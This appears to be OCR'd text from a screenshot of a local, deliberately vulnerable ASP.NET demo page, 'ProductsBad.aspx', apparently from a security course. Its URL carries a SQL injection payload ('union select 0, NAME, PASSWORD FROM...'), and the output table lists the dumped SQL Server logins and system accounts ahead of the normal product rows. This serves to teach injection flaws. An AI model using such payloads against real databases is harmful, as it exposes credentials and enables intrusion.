 View List of Products
localhost:1247/ProductsBad.aspx?userID=admin%20%27%20union%20select%200,%20NAME,%20PASSWORD%20FROM%...
Getting a List of Products
ProductID ProductName AssignedTo
0 ##MS_AgentSigningCertificate##
0 ##MS_PolicyEventProcessingLogin##
0 ##MS_PolicySigningCertificate##
0 ##MS_PolicyTsqlExecutionLogin##
0 ##MS_SmoExtendedSigningCertificate##
0 ##MS_SQLAuthenticatorCertificate##
0 ##MS_SQLReplicationSigningCertificate##
0 ##MS_SQLResourceSigningCertificate##
0 cis483service
0 l_certSignSmDetach
0 NT AUTHORITY\NETWORK SERVICE
0 NT AUTHORITY\SYSTEM
0 NT Service\MSSQLSERVER
0 NT SERVICE\ReportServer
0 NT SERVICE\SQLSERVERAGENT
0 NT SERVICE\SQLTELEMETRY
0 NT SERVICE\SQLWriter
0 NT SERVICE\Winmgmt
0 sa
0 WIN-AVPBP9ATULM\Administrator
1 desktop admin
2 laptop admin
3 tablet admin
To check out the normal use of this page, click here: here
7:43 PM